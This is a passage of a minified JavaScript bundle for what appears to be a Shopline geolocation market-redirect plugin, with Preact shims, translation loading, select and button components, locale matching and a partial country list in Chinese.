AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var kn=function(){return kn=Object.assign||function(n){for(var o,t=1,e=arguments.length;t<e;t++)for(var c in o=arguments[t])Object.prototype.hasOwnProperty.call(o,c)&&(n[c]=o[c]);return n},kn.apply(this,arguments)};function qn(n,o){var t=typeof Symbol=="function"&&n[Symbol.iterator];if(!t)return n;var e,c,r=t.call(n),i=[];try{for(;(o===void 0||o-- >0)&&!(e=r.next()).done;)i.push(e.value)}catch(s){c={error:s}}finally{try{e&&!e.done&&(t=r.return)&&t.call(r)}finally{if(c)throw c.error}}return i}function ze(n,o){return[n,!n||n.endsWith("/")?"":"/",o,".json"].join("")}function Ze(n,o){var t=n;return o&&Object.keys(o).forEach(function(e){var c=o[e],r=new RegExp("{"+e+"}","gm");t=t.replace(r,c.toString())}),t}function Ho(n,o,t){var e=n[o];if(!e)return t;var c=t.split("."),r="";do{var i=e[r+=c.shift()];i===void 0||typeof i!="object"&&c.length?c.length?r+=".":e=t:(e=i,r="")}while(c.length);return e}var ln={},Ye={root:"",lang:"en",fallbackLang:"en"},Tt=Ct(null),Je="assets",Xe="en",Qe="en",nc=function(n){var o=function(i,s){i=Object.assign({},Ye,i),ln=s||ln;var u=qn(H(i.lang),2),a=u[0],y=u[1],l=qn(H(ln),2),h=l[0],p=l[1],I=qn(H(!1),2),$=I[0],m=I[1],v=function(_){if(!h.hasOwnProperty(_)){m(!1);var N=ze(i.root,_);fetch(N).then(function(P){return P.json()}).then(function(P){ln[_]=P,p(kn({},ln)),m(!0)}).catch(function(P){console.log("Aww, snap.",P),p(kn({},ln)),m(!0)})}};return W(function(){v(i.fallbackLang),v(a)},[a]),{lang:a,setLang:y,t:function(_,N){if(!h.hasOwnProperty(a))return _;var P=Ho(h,a,_);return P===_&&a!==i.fallbackLang&&(P=Ho(h,i.fallbackLang,_)),Ze(P,N)},isReady:$}}({root:n.root||Je,lang:n.lang||Xe,fallbackLang:n.fallbackLang||Qe},n.translations),t=o.t,e=o.setLang,c=o.lang,r=o.isReady;return V(Tt.Provider,{value:{t,setLang:e,lang:c,isReady:r}},n.children)};const oc="sl-isv-client-market-redirect",tc=n=>{const c=n,{children:o,lang:t}=c,e=mn(c,["children","lang"]);return d(nc,F(E({root:`https://cdn.myshopline.com/t/i18n/sl-isv-client-market-redirect/${ke}/`,lang:t||It()},e),{children:o}))},ec=function(n,o){return o&&o()},wn={info:Do.bind(null,"info"),error:Do.bind(null,"error")};function Do(n,o,t,e){var c;return(c=window.__SL_Track__)==null?void 0:c[n]("isv",{[n]:{message:o||(t==null?void 0:t.message)||"",stack:(t==null?void 0:t.stack)||"",plugin:"marketRedirect",z:{msg:o?t==null?void 0:t.message:void 0,data:t,attach:e}}})}function cc(n,o){for(var t in o)n[t]=o[t];return n}function Fo(n,o){for(var t in n)if(t!=="__source"&&!(t in o))return!0;for(var e in o)if(e!=="__source"&&n[e]!==o[e])return!0;return!1}function Go(n,o){this.props=n,this.context=o}(Go.prototype=new z).isPureReactComponent=!0,Go.prototype.shouldComponentUpdate=function(n,o){return Fo(this.props,n)||Fo(this.state,o)};var Vo=w.__b;w.__b=function(n){n.type&&n.type.__f&&n.ref&&(n.props.ref=n.ref,n.ref=null),Vo&&Vo(n)};var rc=w.__e;w.__e=function(n,o,t,e){if(n.then){for(var c,r=o;r=r.__;)if((c=r.__c)&&c.__c)return o.__e==null&&(o.__e=t.__e,o.__k=t.__k),c.__c(n,o)}rc(n,o,t,e)};var Wo=w.unmount;function $t(n,o,t){return n&&(n.__c&&n.__c.__H&&(n.__c.__H.__.forEach(function(e){typeof e.__c=="function"&&e.__c()}),n.__c.__H=null),(n=cc({},n)).__c!=null&&(n.__c.__P===t&&(n.__c.__P=o),n.__c=null),n.__k=n.__k&&n.__k.map(function(e){return $t(e,o,t)})),n}function Et(n,o,t){return n&&t&&(n.__v=null,n.__k=n.__k&&n.__k.map(function(e){return Et(e,o,t)}),n.__c&&n.__c.__P===o&&(n.__e&&t.appendChild(n.__e),n.__c.__e=!0,n.__c.__P=t)),n}function zn(){this.__u=0,this.t=null,this.__b=null}function Nt(n){var o=n.__.__c;return o&&o.__a&&o.__a(n)}function En(){this.u=null,this.o=null}w.unmount=function(n){var o=n.__c;o&&o.__R&&o.__R(),o&&32&n.__u&&(n.type=null),Wo&&Wo(n)},(zn.prototype=new z).__c=function(n,o){var t=o.__c,e=this;e.t==null&&(e.t=[]),e.t.push(t);var c=Nt(e.__v),r=!1,i=function(){r||(r=!0,t.__R=null,c?c(s):s())};t.__R=i;var s=function(){if(!--e.__u){if(e.state.__a){var u=e.state.__a;e.__v.__k[0]=Et(u,u.__c.__P,u.__c.__O)}var a;for(e.setState({__a:e.__b=null});a=e.t.pop();)a.forceUpdate()}};e.__u++||32&o.__u||e.setState({__a:e.__b=e.__v.__k[0]}),n.then(i,i)},zn.prototype.componentWillUnmount=function(){this.t=[]},zn.prototype.render=function(n,o){if(this.__b){if(this.__v.__k){var t=document.createElement("div"),e=this.__v.__k[0].__c;this.__v.__k[0]=$t(this.__b,t,e.__O=e.__P)}this.__b=null}var c=o.__a&&V(K,null,n.fallback);return c&&(c.__u&=-33),[V(K,null,o.__a?null:n.children),c]};var jo=function(n,o,t){if(++t[1]===t[0]&&n.o.delete(o),n.props.revealOrder&&(n.props.revealOrder[0]!=="t"||!n.o.size))for(t=n.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;n.u=t=t[2]}};function ic(n){return this.getChildContext=function(){return n.context},n.children}function sc(n){var o=this,t=n.i;o.componentWillUnmount=function(){ro(null,o.l),o.l=null,o.i=null},o.i&&o.i!==t&&o.componentWillUnmount(),o.l||(o.i=t,o.l={nodeType:1,parentNode:t,childNodes:[],appendChild:function(e){this.childNodes.push(e),o.i.appendChild(e)},insertBefore:function(e,c){this.childNodes.push(e),o.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),o.i.removeChild(e)}}),ro(V(ic,{context:o.context},n.__v),o.l)}function Pt(n,o){var t=V(sc,{__v:n,i:o});return t.containerInfo=o,t}(En.prototype=new z).__a=function(n){var o=this,t=Nt(o.__v),e=o.o.get(n);return e[0]++,function(c){var r=function(){o.props.revealOrder?(e.push(c),jo(o,n,e)):c()};t?t(r):r()}},En.prototype.render=function(n){this.u=null,this.o=new Map;var o=Un(n.children);n.revealOrder&&n.revealOrder[0]==="b"&&o.reverse();for(var t=o.length;t--;)this.o.set(o[t],this.u=[1,0,this.u]);return n.children},En.prototype.componentDidUpdate=En.prototype.componentDidMount=function(){var n=this;this.o.forEach(function(o,t){jo(n,t,o)})};var uc=typeof Symbol!="undefined"&&Symbol.for&&Symbol.for("react.element")||60103,lc=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ac=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,pc=/[A-Z0-9]/g,dc=typeof document!="undefined",yc=function(n){return(typeof Symbol!="undefined"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(n)};z.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(n){Object.defineProperty(z.prototype,n,{configurable:!0,get:function(){return this["UNSAFE_"+n]},set:function(o){Object.defineProperty(this,n,{configurable:!0,writable:!0,value:o})}})});var Ko=w.event;function hc(){}function mc(){return this.cancelBubble}function _c(){return this.defaultPrevented}w.event=function(n){return Ko&&(n=Ko(n)),n.persist=hc,n.isPropagationStopped=mc,n.isDefaultPrevented=_c,n.nativeEvent=n};var fc={enumerable:!1,configurable:!0,get:function(){return this.class}},qo=w.vnode;w.vnode=function(n){typeof n.type=="string"&&function(o){var t=o.props,e=o.type,c={};for(var r in t){var i=t[r];if(!(r==="value"&&"defaultValue"in t&&i==null||dc&&r==="children"&&e==="noscript"||r==="class"||r==="className")){var s=r.toLowerCase();r==="defaultValue"&&"value"in t&&t.value==null?r="value":r==="download"&&i===!0?i="":s==="translate"&&i==="no"?i=!1:s==="ondoubleclick"?r="ondblclick":s!=="onchange"||e!=="input"&&e!=="textarea"||yc(t.type)?s==="onfocus"?r="onfocusin":s==="onblur"?r="onfocusout":ac.test(r)?r=s:e.indexOf("-")===-1&&lc.test(r)?r=r.replace(pc,"-$&").toLowerCase():i===null&&(i=void 0):s=r="oninput",s==="oninput"&&c[r=s]&&(r="oninputCapture"),c[r]=i}}e=="select"&&c.multiple&&Array.isArray(c.value)&&(c.value=Un(t.children).forEach(function(u){u.props.selected=c.value.indexOf(u.props.value)!=-1})),e=="select"&&c.defaultValue!=null&&(c.value=Un(t.children).forEach(function(u){u.props.selected=c.multiple?c.defaultValue.indexOf(u.props.value)!=-1:c.defaultValue==u.props.value})),t.class&&!t.className?(c.class=t.class,Object.defineProperty(c,"className",fc)):(t.className&&!t.class||t.class&&t.className)&&(c.class=c.className=t.className),o.props=c}(n),n.$$typeof=uc,qo&&qo(n)};var zo=w.__r;w.__r=function(n){zo&&zo(n),n.__c};var Zo=w.diffed;w.diffed=function(n){Zo&&Zo(n);var o=n.props,t=n.__e;t!=null&&n.type==="textarea"&&"value"in o&&o.value!==t.value&&(t.value=o.value==null?"":o.value)};const xt=n=>V("svg",E({width:10,height:10,viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),V("path",{d:"M9.00024 1.00098L1.00024 9.00098",stroke:"currentColor",strokeWidth:1.5}),V("path",{d:"M1 1.00039L9.00024 9.00098",stroke:"currentColor",strokeWidth:1.5}));function At(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}var Ot={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(n){(function(){var o={}.hasOwnProperty;function t(){for(var r="",i=0;i<arguments.length;i++){var s=arguments[i];s&&(r=c(r,e(s)))}return r}function e(r){if(typeof r=="string"||typeof r=="number")return r;if(typeof r!="object")return"";if(Array.isArray(r))return t.apply(null,r);if(r.toString!==Object.prototype.toString&&!r.toString.toString().includes("[native code]"))return r.toString();var i="";for(var s in r)o.call(r,s)&&r[s]&&(i=c(i,s));return i}function c(r,i){return i?r?r+" "+i:r+i:r}n.exports?(t.default=t,n.exports=t):window.classNames=t})()})(Ot);var gc=Ot.exports;const R=At(gc),Zn=t=>{var e=t,{children:n}=e,o=mn(e,["children"]);return d("span",{className:"spanAndKey",children:V("span",F(E({},o),{key:n}),n)})},vc=n=>V("svg",E({width:10,height:11,viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),V("path",{d:"M0.499919 3.80029L4.94967 8.25004L9.39941 3.80029",stroke:"currentColor",strokeLinecap:"round"})),Mt=()=>{const[n,o]=H(window.innerWidth<=750);return W(()=>{const t=()=>{o(window.innerWidth<=750)};return window.addEventListener("resize",t,!1),()=>{window.removeEventListener("resize",t,!1)}},[]),n},Cc=({children:n,container:o,targetElement:t})=>{const[e,c]=H(null),r=yn(null);return W(()=>{if(t){const i=t.getBoundingClientRect();c({position:"absolute",top:i.bottom,left:i.left,width:i.width})}},[t]),o!=null&&o()?e?Pt(d("div",{ref:r,style:e,children:n}),o()):null:n},Yo=n=>{const{value:o,onChange:t,style:e,placement:c="bottom",placeholder:r,borderType:i="",size:s="middle",options:u=[],notranslate:a=!1,customContainer:y}=n,l=Mt(),h=yn(),[p,I]=H(!1),$=q(()=>u.reduce((f,T)=>(f[T.code]=T.label,f),{}),[u]),m=()=>{I(!1),window.removeEventListener("click",m),window.removeEventListener("click",m)},v=f=>{t&&t(f),m()},_=f=>{I(!p),p||setTimeout(()=>{window.addEventListener("click",m)},0)},N=R(`${C}-select-text`,{notranslate:a}),P=R(`${C}-entry-text body3`,{notranslate:o&&$[o]&&a}),L=R({[`${C}-select-box-size__small`]:s==="small",[`${C}-select-box-size__middle`]:s==="middle",[`${C}-select-box-size__large`]:s==="large"}),M=R({[`${C}-select-box-border__round`]:i==="round",[`${C}-select-box-border__right`]:i==="right"}),b=R({[`${C}-select-box-placement__bottom`]:c==="bottom",[`${C}-select-box-placement__top`]:c==="top"}),S=(()=>{var f;return c==="top"?{bottom:(((f=h.current)==null?void 0:f.offsetHeight)||0)+2}:{}})();return d(K,{children:[d("div",{className:`${C}-select-box ${L} ${M} ${b}`,style:E({},e),children:[d("div",{ref:h,className:R([`${C}-select-entry`,p?`${C}-open`:""]),onClick:_,children:[d("span",{className:P,"data-key":o,children:d(Zn,{children:o?$[o]:r})},o),d("span",{className:`${C}-entry-arrow`,children:d(vc,{})})]}),p&&!l&&d(Cc,{container:y,targetElement:h.current,children:d("div",{className:R([`${C}-select-options`,"body-font",`${C}-select-dropdown`,p&&!l?`${C}-open`:""]),style:S,children:u.map((f,T)=>d("div",{className:R([`${C}-select-item`,o===f.code?`${C}-active`:""]),"data-index":T,onClick:()=>v(f.code),children:[d(Zn,{className:N,"data-select-text":f.label,children:f.label}),d("span",{className:`${C}-select-checked`})]},f.code))})})]}),d("div",{className:R([`${C}-popup`,p&&l?`${C}-open`:""]),children:d("div",{className:R([`${C}-select-options`,"body-font",`${C}-select-popup`,p&&l?`${C}-open`:""]),children:u.map((f,T)=>d("div",{className:R([`${C}-select-item`,o===f.code?`${C}-active`:""]),"data-index":T,onClick:()=>v(f.code),children:[d(Zn,{className:N,"data-select-text":f.label,children:f.label}),d("span",{className:`${C}-select-checked`})]},f.code))})})]})},Ic=n=>V("svg",E({width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),V("path",{d:"M2 10C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2",stroke:"currentColor",strokeWidth:3})),bc="custom-btn",_n={get loadingIcon(){return`${C}-button-loadingIcon`},get button(){return`${C}-button`},get buttonPrefix(){return`${C}-button`},get buttonContent(){return`${C}-button-content`}},wc=I=>{var $=I,{hide:n,style:o,className:t,size:e="middle",themeBtnClassName:c=bc,wordWrap:r,loading:i,icon:s,disabled:u,type:a,children:y,dataAttr:l={},onClick:h}=$,p=mn($,["hide","style","className","size","themeBtnClassName","wordWrap","loading","icon","disabled","type","children","dataAttr","onClick"]);const m=()=>{!u&&!i&&(h==null||h())},v=s&&!i?s:d(Ic,{className:_n.loadingIcon});return n?null:d("div",F(E(E({style:o,onClick:m,className:R(_n.button,c,t,{loading:!u&&i,wordWrap:r,disabled:u,[`${_n.button}-${a}`]:a,[`${_n.button}-${e}`]:!0})},l),p),{children:[v,d("button",{className:_n.buttonContent,children:y})]}))},Jo=(n,o,t)=>{try{const e={value:o};t&&(e.expires=new Date().getTime()+t*60*60*1e3),localStorage.setItem(n,JSON.stringify(e))}catch(e){wn.info("【geolocation-redirects】setLocalStorage fail:",e)}},Bn=n=>{const o=Cn.get(n);if(o)return o;try{const t=Cn.get(n)||localStorage.getItem(n);if(!t)return null;const e=JSON.parse(t);return e.expires&&e.expires<new Date().getTime()?(localStorage.removeItem(n),null):e.value}catch(t){return wn.info("【geolocation-redirects】getLocalStorage fail:",t),null}},sn=Ct({preview:!1});var st;const Xo=(st=window==null?void 0:window.Shopline)==null?void 0:st.locale,Yn=navigator.language.toLowerCase()||"en-us",Sc={"zh-cn":"zh-hans-cn",zh:"zh-hans-cn","zh-tw":"zh-hant-tw","zh-hk":"zh-hant-tw",no:"nb"},Qo=n=>n.split("-")[0],Nn=(n,o)=>{const t=n.toLowerCase(),e=o.toLowerCase();return t===e?3:Sc[e]===t?2:Qo(t)===Qo(e)?1:0};function nt(n){return(n==null?void 0:n.filter(o=>o.primary)[0])||n[0]}function Rt(n,o){var M;const{preview:t}=rn(sn),{clientCountryCode:e,useRecommend:c}=E({useRecommend:!0,clientCountryCode:(M=window==null?void 0:window.Shopline)==null?void 0:M.customerCountry},o||{}),[r,i]=H(""),[s,u]=H(""),[a,y]=H({countryCode:"",localeCode:""}),[l,h]=H(!1),{t:p}=rn(Tt),I=gn((b,S,f={})=>{const T=`${oc}.${S}.`,g=p(`${T}${b}`,f);return`${T}${b}`===g?b:g},[p]),$=q(()=>{var S;const b=[];return(S=n==null?void 0:n.markets)==null||S.forEach(f=>{var T;(T=f.countries)==null||T.forEach(({country_code:g})=>{var O;if(g&&((O=n==null?void 0:n.countries)!=null&&O[g])){const Z=n==null?void 0:n.countries[g],hn=Z.currency_symbol;b.push(F(E({},Z),{code:g,label:`${I(g,"country")} ${hn?` (${hn}) `:""}`}))}})}),b},[n,I]),m=q(()=>{var S;let b=[];return(S=n==null?void 0:n.countries)!=null&&S[r]&&(b=(n==null?void 0:n.countries[r].languages)||[]),b.map(f=>({code:f,label:I(f,"locale")}))},[r,n.countries,I]),v=q(()=>!(m.findIndex(b=>Nn(b.code,Yn))>=0),[m]),_=q(()=>{if(n&&n.markets){const b=Cn.get("localization");return n.markets.find(S=>{var f;return!!((f=S.countries)!=null&&f.find(T=>T.country_code===b))})||nt(n.markets||[])}return null},[n]),N=q(()=>{if(n&&n.markets){for(const b of(n==null?void 0:n.markets)||[]){const{countries:S}=b;if(S&&(S==null?void 0:S.findIndex(({country_code:f})=>f===e))>=0)return b}return n.markets[0]}return null},[n,e]);W(()=>{var Z,hn,fo;let b,S=e,f="";const T=nt((n==null?void 0:n.markets)||[]);if(!c||t){const Y={countryCode:Cn.get("localization")||((Z=N==null?void 0:N.countries)==null?void 0:Z[0].country_code)||"",localeCode:Xo||(N==null?void 0:N.defaultLocale)||""};i(Y.countryCode),u(Y.localeCode),y(Y);return}if(Bn(pn.HAVE_REDIRECT_COUNTRY)||Bn(pn.USER_CLOSE)){h(!1);return}!e||!n.countries||!n.countries[e]?(S=(hn=T==null?void 0:T.countries)==null?void 0:hn[0].country_code,S||wn.error("the market first country quit countryCode",{hanlde:window.Shopline.handle,country:T==null?void 0:T.countries}),b=T):(S=e,b=N);let g=-1;f=(b==null?void 0:b.defaultLocale)||"",b&&b.locales&&(b.locales.reduce((Y,Ht,Dt)=>{const go=Nn(Ht,Yn);return go>Y?(g=Dt,go):Y},0),g>=0&&(f=b.locales[g]));const O=Bn(pn.HAVE_REDIRECT_COUNTRY);e&&S===e?!_||!((fo=_==null?void 0:_.countries)!=null&&fo.map(Y=>Y.country_code).includes(S))||Nn(f,Yn)&&!Nn(f,Xo)&&!O?h(!0):h(!1):h(!O),i(S),u(f),y({countryCode:S,localeCode:f})},[n,e,_,N,t]);const P=gn(b=>{var f,T;const S=((T=(f=n==null?void 0:n.countries)==null?void 0:f[b])==null?void 0:T.languages)||[];S.includes(s)||u(S[0]),i(b)},[n.countries,s]),L=gn(b=>{u(b)},[u]);return{recommendInfo:a,countryCode:r,changeCountryCode:P,localeCode:s,changeLocaleCode:L,noSupportLanguage:v,needToConfirm:l,countryOptions:$,languageOptions:m}}const Tc={countries:[{name:"中国",countryCode:"CN",countryIcon:"https://cdn.myshopline.com/country/icon/CN.png"},{name:"泰国",countryCode:"TH",countryIcon:"https://cdn.myshopline.com/country/icon/TH.png"},{name:"马来西亚",countryCode:"MY",countryIcon:"https://cdn.myshopline.com/country/icon/MY.png"},{name:"台湾地区",countryCode:"TW",countryssIcon:"https://cdn.myshopline.com/country/icon/TW.png"},{name:"越南",countryCode:"VN",countryIcon:"https://cdn.myshopline.com/country/icon/VN.png"},{name:"新加坡",countryCode:"SG",countryIcon:"https://cdn.myshopline.com/country/icon/SG.png"},{name:"美国",countryCode:"US",countryIcon:"https://cdn.myshopline.com/country/icon/US.png"},{name:"阿拉伯联合酋长国",countryCode:"AE",countryIcon:"https://cdn.myshopline.com/country/icon/AE.png"},{name:"阿根廷",countryCode:"AR",countryIcon:"https://cdn.myshopline.com/country/icon/AR.png"},{name:"澳大利亚",countryCode:"AU",countryIcon:"https://cdn.myshopline.com/country/icon/AU.png"},{name:"巴西",countryCode:"BR",countryIcon:"https://cdn.myshopline.com/country/icon/BR.png"},{name:"加拿大",countryCode:"CA",countryIcon:"https://cdn.myshopline.com/country/icon/CA.png"},{name:"智利",countryCode:"CL",countryIcon:"https://cdn.myshopline.com/country/icon/CL.png"},{name:"哥伦比亚",countryCode:"CO",countryIcon:"https://cdn.myshopline.com/country/icon/CO.png"},{name:"埃及",countryCode:"EG",countryIcon:"https://cdn.myshopline.com/country/icon/EG.png"},{name:"西班牙",countryCode:"ES",countryIcon:"https://cdn.myshopline.com/country/icon/ES.png"},{name:"危地马拉",countryCode:"GT",countryIcon:"https://cdn.myshopline.com/country/icon/GT.png"},{name:"香港特别行政区",countryCode:"HK",countryIcon:"https://cdn.myshopline.com/country/icon/HK.png"},{name:"印度尼西亚",countryCode:"ID",countryIcon:"https://cdn.myshopline.com/country/icon/ID.png"},{name:"爱尔兰",countryCode:"IE",countryIcon:"https://cdn.myshopline.com/country/icon/IE.png"},{name:"印度",countryCode:"IN",countryIcon:"https://cdn.myshopline.com/country/icon/IN.png"},{name:"意大利",countryCode:"IT",countryIcon:"https://cdn.myshopline.com/country/icon/IT.png"},{name:"日本",countryCode:"JP",countryIcon:"https://cdn.myshopline.com/country/icon/JP.png"},{name:"韩国",countryCode:"KR",countryIcon:"https://cdn.myshopline.com/country/icon/KR.png"},{name:"墨西哥",countryCode:"MX",countryIcon:"https://cdn.myshopline.com/country/icon/MX.png"},{name:"尼日利亚",countryCode:"NG",countryIcon:"https://cdn.myshopline.com/country/icon/NG.png"},{name:"新西兰",countryCode:"NZ",countryIcon:"https://cdn.myshopline.com/country/icon/NZ.png"},{name:"巴拿马",countryCode:"PA",countryIcon:"https://cdn.myshopline.com/country/icon/PA.png"},{name:"秘鲁",countryCode:"PE",countryIcon:"https://cdn.myshopline.com/country/icon/PE.png"},{name:"菲律宾",countryCode:"PH",countryIcon:"https://cdn.myshopline.com/country/icon/PH.png"},{name:"葡萄牙",countryCode:"PT",countryIcon:"https://cdn.myshopline.com/country/icon/PT.png"},{name:"罗马尼亚",countryCode:"RO",countryIcon:"https://cdn.myshopline.com/country/icon/RO.png"},{name:"俄罗斯",countryCode:"RU",countryIcon:"https://cdn.myshopline.com/country/icon/RU.png"},{name:"南非",countryCode:"ZA",countryIcon:"https://cdn.myshopline.com/country/icon/ZA.png"},{name:"阿森松岛",countryCode:"AC",countryIcon:"https://cdn.myshopline.com/country/icon/AC.png"},{name:"安道尔",countryCode:"AD",countryIcon:"https://cdn.myshopline.com/country/icon/AD.png"},{name:"阿富汗",countryCode:"AF",countryIcon:"https://cdn.myshopline.com/country/icon/AF.png"},{name:"安提瓜岛和巴布达",countryCode:"AG",countryIcon:"https://cdn.myshopline.com/country/icon/AG.png"},{name:"安圭拉",countryCode:"AI",countryIcon:"https://cdn.myshopline.com/country/icon/AI.png"},{name:"阿尔巴尼亚",countryCode:"AL",countryIcon:"https://cdn.myshopline.com/country/icon/AL.png"},{name:"亚美尼亚",countryCode:"AM",countryIcon:"https://cdn.myshopline.com/country/icon/AM.png"},{name:"荷属安地列斯",countryCode:"AN",countryIcon:"https://cdn.myshopline.com/country/icon/AN.png"},{name:"安哥拉",countryCode:"AO",countryIcon:"https://cdn.myshopline.com/country/icon/AO.png"},{name:"南极洲",countryCode:"AQ",countryIcon:"https://cdn.myshopline.com/country/icon/AQ.png"},{name:"美属萨摩亚",countryCode:"AS",countryIcon:"https://cdn.myshopline.com/country/icon/AS.png"},{name:"奥地利",countryCode:"AT",countryIcon:"https://cdn.myshopline.com/country/icon/AT.png"},{name:"阿鲁巴",countryCode:"AW",countryIcon:"https://cdn.myshopline.com/country/icon/AW.png"},{name:"奥兰群岛",countryCode:"AX",countryIcon:"https://cdn.myshopline.com/country/icon/AX.png"},{name:"阿塞拜疆",countryCode:"AZ",countryIcon:"https://cdn.myshopline.com/country/icon/AZ.png"},{name:"波斯尼亚和黑塞哥维那",countryCode:"BA",countryIcon:"https://cdn.myshopline.com/country/icon/BA.png"},{name:"巴巴多斯岛",countryCode:"BB",countryIcon:"https://cdn.myshopline.com/country/icon/BB.png"},{name:"孟加拉",countryCode:"BD",countryIcon:"https://cdn.myshopline.com/country/icon/BD.png"},{name:"比利时",countryCode:"BE",countryIcon:"https://cdn.myshopline.com/country/icon/BE.png"},{name:"布基纳法索",countryCode:"BF",countryIcon:"https://cdn.myshopline.com/country/icon/BF.png"},{name:"保加利亚",countryCode:"BG",countryIcon:"https://cdn.myshopline.com/country/icon/BG.png"},{name:"巴林",countryCode:"BH",countryIcon:"https://cdn.myshopline.com/country/icon/BH.png"},{name:"布隆迪",countryCode:"BI",countryIcon:"https://cdn.myshopline.com/country/icon/BI.png"},{name:"贝宁",countryCode:"BJ",countryIcon:"https://cdn.myshopline.com/country/icon/BJ.png"},{name:"百慕大",countryCode:"BM",countryIcon:"https://cdn.myshopline.com/country/icon/BM.png"},{name:"文莱",countryCode:"BN",countryIcon:"https://cdn.myshopline.com/country/icon/BN.png"},{name:"玻利维亚",countryCode:"BO",countryIcon:"https://cdn.myshopline.com/country/icon/BO.png"},{name:"巴哈马",countryCode:"BS",countryIcon:"https://cdn.myshopline.com/country/icon/BS.png"},{name:"不丹",countryCode:"BT",countryIcon:"https://cdn.myshopline.com/country/icon/BT.png"},{name:"布韦岛",countryCode:"BV",countryIcon:"https://cdn.myshopline.com/country/icon/BV.png"},{name:"博茨瓦纳",countryCode:"BW",countryIcon:"https://cdn.myshopline.com/country/icon/BW.png"},{name:"白俄罗斯",countryCode:"BY",countryIcon:"https://cdn.myshopline.com/country/icon/BY.png"},{name:"伯利兹",countryCode:"BZ",countryIcon:"https://cdn.myshopline.com/country/icon/BZ.png"},{name:"科科斯群岛",countryCode:"CC",countryIcon:"https://cdn.myshopline.com/country/icon/CC.png"},{name:"刚果民主共和国",countryCode:"CD",countryIcon:"https://cdn.myshopline.com/country/icon/CD.png"},{name:"中非共和国",countryCode:"CF",countryIcon:"https://cdn.myshopline.com/country/icon/CF.png"},{name:"刚果",countryCode:"CG",countryIcon:"https://cdn.myshopline.com/country/icon/CG.png"},{name:"瑞士",countryCode:"CH",countryIcon:"https://cdn.myshopline.com/country/icon/CH.png"},{name:"科特迪瓦",countryCode:"CI",countryIcon:"https://cdn.myshopline.com/country/icon/CI.png"},{name:"库克群岛",countryCode:"CK",countryIcon:"https://cdn.myshopline.com/country/icon/CK.png"},{name:"喀麦隆",countryCode:"CM",countryIcon:"https://cdn.myshopline.com/country/icon/CM.png"},{name:"哥斯达黎加",countryCode:"CR",countryIcon:"https://cdn.myshopline.com/country/icon/CR.png"},{name:"古巴",countryCode:"CU",countryIcon:"https://cdn.myshopline.com/country/icon/CU.png"},{name:"佛得角",countryCode:"CV",countryIcon:"https://cdn.myshopline.com/country/icon/CV.png"},{name:"圣诞岛",countryCode:"CX",countryIcon:"https://cdn.myshopline.com/country/icon/CX.png"},{name:"塞浦路斯",countryCode:"CY",countryIcon:"https://cdn.myshopline.com/country/icon/CY.png"},{name:"捷克共和国",countryCode:"CZ",countryIcon:"https://cdn.myshopline.com/country/icon/CZ.png"},{name:"德国",countryCode:"DE",countryIcon:"https://cdn.myshopline.com/country/icon/DE.png"},{name:"吉布提",countryCode:"DJ",countryIcon:"https://cdn.myshopline.com/country/icon/DJ.png"},{name:"丹麦",countryCode:"DK",countryIcon:"https://cdn.myshopline.com/country/icon/DK.png"},{name:"多米尼加",countryCode:"DM",countryIcon:"https://cdn.myshopline.com/country/icon/DM.png"},{name:"多米尼加共和国",countryCode:"DO",countryIcon:"https://cdn.myshopline.com/country/icon/DO.png"},{name:"阿尔及利亚",countryCode:"DZ",countryIcon:"https://cdn.myshopline.com/country/icon/DZ.png"},{name:"厄瓜多尔",countryCode:"EC",countryIcon:"https://cdn.myshopline.com/country/icon/EC.png"},{name:"爱沙尼亚",countryCode:"EE",countryIcon:"https://cdn.myshopline.com/country/icon/EE.png"},{name:"西撒哈拉",countryCode:"EH",countryIcon:"https://cdn.myshopline.com/country/icon/EH.png"},{name:"厄立特里亚",countryCode:"ER",countryIcon:"https://cdn.myshopline.com/country/icon/ER.png"},{name:"埃塞俄比亚",countryCode:"ET",countryIcon:"https://cdn.myshopline.com/country/icon/ET.png"},{name:"芬兰",countryCode:"FI",countryIcon:"https://cdn.myshopline.com/country/icon/FI.png"},{name:"斐济",countryCode:"FJ",countryIcon:"https://cdn.myshopline.com/country/icon/FJ.png"},{name:"福克兰群岛",countryCode:"FK",countryIcon:"https://cdn.myshopline.com/country/icon/FK.png"},{name:"密克罗尼西亚",countryCode:"FM",countryIcon:"https://cdn.myshopline.com/country/icon/FM.png"},{name:"法罗群岛",countryCode:"FO",countryIcon:"https://cdn.myshopline.com/country/icon/FO.png"},{name:"法国",countryCode:"FR",countryIcon:"https://cdn.myshopline.com/country/icon/FR.png"},{name:"加蓬",countryCode:"GA",countryIcon:"https://cdn.myshopline.com/country/icon/GA.png"},{name:"英国",countryCode:"GB",countryIcon:"https://cdn.myshopline.com/country/icon/GB.png"},{name:"格林纳达",countryCode:"GD",countryIcon:"https://cdn.myshopline.com/country/icon/GD.png"},{name:"乔治亚",countryCode:"GE",countryIcon:"https://cdn.myshopline.com/country/icon/GE.png"},{name:"法属圭